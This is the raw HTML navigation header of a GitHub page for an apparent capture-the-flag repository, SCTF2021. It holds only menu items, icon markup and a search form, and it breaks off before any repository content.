<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="442715378" data-scoped-search-url="/SycloverTeam/SCTF2021/search" data-owner-scoped-search-url="/orgs/SycloverTeam/search" data-unscoped-search-url="/search" data-turbo="false" action="/SycloverTeam/SCTF2021/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="QLQdjw9uFehUCc+XUQ0psZponw2lRVJ2K3LQ3BF9mwVCwnAkF46x5wUiSXACjlqzSV46HC2snZw3j0KngZTG7g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 